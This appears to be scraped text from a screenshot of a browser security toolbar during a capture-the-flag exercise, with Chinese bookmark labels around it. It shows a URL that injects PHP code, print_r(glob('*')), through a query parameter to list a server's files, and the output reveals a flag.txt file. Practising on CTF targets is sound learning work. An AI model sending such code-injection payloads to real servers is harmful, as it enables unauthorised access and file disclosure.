 网址大全 最常访问 淘宝 天猫精选 淘宝特卖 游戏排行榜 http://img.blog.csd...
INT SQL XSS Encryption Encoding Other
Load URL http://120.24.86.145:8010/?s=print_r(glob("*"));
Split URL
Execute
Enable Post data Enable Referrer
Array ( [0] => conn [1] => flag.txt [2] => index.php [3] => nienie )